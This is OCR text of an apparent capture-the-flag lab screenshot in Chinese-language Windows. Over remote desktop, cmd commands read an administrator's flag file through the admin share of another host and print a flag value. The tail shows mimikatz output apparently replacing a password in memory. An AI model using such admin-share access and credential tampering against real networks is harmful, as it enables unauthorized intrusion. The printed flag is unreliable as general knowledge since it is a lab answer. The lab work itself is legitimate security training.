 172.22.8.46 - 远程桌面连接
1
文件 主页 共享 查看
此电
管理员: C:\Windows\SYSTEM32\cmd.exe
快速访问
桌面
下载
文档
图片
此电脑
网络
1 个项目
C:\Windows\system32>net use
会记录新的网络连接。
列表是空的。
C:\Windows\system32>dir \\172.22.8.15\c$\users\administrator\flag\flag03.txt
驱动器 \\172.22.8.15\c$ 中的卷没有标签。
卷的序列号是 D636-0783
\\172.22.8.15\c$\users\administrator\flag 的目录
2025/02/23  18:03               422 flag03.txt
1 个文件            422 字节
0 个目录 29,202,550,784 可用字节
C:\Windows\system32>type \\172.22.8.15\c$\users\administrator\flag\flag03.txt
Tsclient
Congratulations! ! !
flag03: flag{fc79ad8e-87a7-44af-8e40-de3cee50aeab}
C:\Windows\system32>
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000001E8C40F4E98 (32) -> null
mimikatz #